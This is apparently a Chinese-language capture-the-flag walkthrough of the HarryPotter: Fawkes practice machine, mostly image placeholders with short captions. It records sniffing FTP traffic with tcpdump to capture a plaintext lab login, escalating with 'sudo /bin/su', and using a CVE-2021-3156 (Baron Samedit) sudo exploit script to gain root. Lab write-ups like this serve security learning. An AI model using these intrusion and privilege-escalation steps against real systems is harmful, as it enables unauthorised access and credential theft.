



发现.mycreds.txt,尝试ssh连接













提权

sudo /bin/su











可执行root权限,从这里我们可以直接cat到第一个魂器



接下来,看一下人家给咱们的提示note.txt

2b1599256ca6:~# cat note.txt

Hello Admin!!

We have found that someone is trying to login to our ftp server by mistake.You are requested to analyze the traffic and figure out the user.

我们发现有人试图错误地登录我们的 ftp 服务器。请您分析流量并找出

刚学到的流量提取命令

tcpdump port ftp or ftp-data

tcpdump -i eth0 port 21





- USER:neville

- PASS:bL!Bsg3k







ssh再连接这个neville用户,可以找到第二个魂器:



最终提权







正如我们看到的,靶机的sudo版本是1.8.27。版本比较低,有一个CVE-2021-3156:Sudo中基于堆的缓冲区溢出 (Baron Samedit),影响范围1.8.2--1.8.31p2所有旧版本的sudo程序,任何未经授权的用户都可以使用默认sudo配置在易受攻击的主机上获得root权限。

参考资料:



我们可以利用这个exploit_nss.py来提权,但是会报错,是没有确定sudo的路径,

neville@Fawkes:~$ which sudo

/usr/local/bin/sudo

然后修改这个路径,保存后靶机scp下载脚本,执行即可

完结撒花!!!

写在后面

《HARRYPOTTER:FAWKES》是我目前做过难度最高的一台靶机,有些思路也是我第一次遇到。我个人是学web和misc的,之前从来没接触过二进制安全,这次栈溢出的寸步难行更是提醒自己要往其他方向学习了,可能这也是趋势吧~